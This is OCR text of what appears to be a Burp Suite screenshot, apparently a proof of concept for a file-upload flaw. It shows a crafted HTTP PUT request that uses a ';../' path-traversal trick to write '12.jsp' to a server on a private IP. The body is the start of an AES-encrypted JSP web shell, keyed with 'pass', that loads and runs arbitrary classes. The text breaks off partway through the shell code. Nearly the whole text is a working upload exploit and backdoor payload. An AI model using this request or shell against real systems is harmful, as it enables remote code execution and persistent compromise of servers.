 Request
Pretty Raw Hex \n
1 PUT /backup/upload/;../12.jsp HTTP/1.1
2 Host: 192.168.8.26:8080
3 Content-Length: 2617
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.26:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.8.26:8080/backup/upload/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: JSESSIONID=BE48760F7AB8B2971D9F49649BEBD560; JSESSIONID=
614CF34E073710BA55F653A6AB7A4E16
4 Connection: close
5
6 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static String
md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1,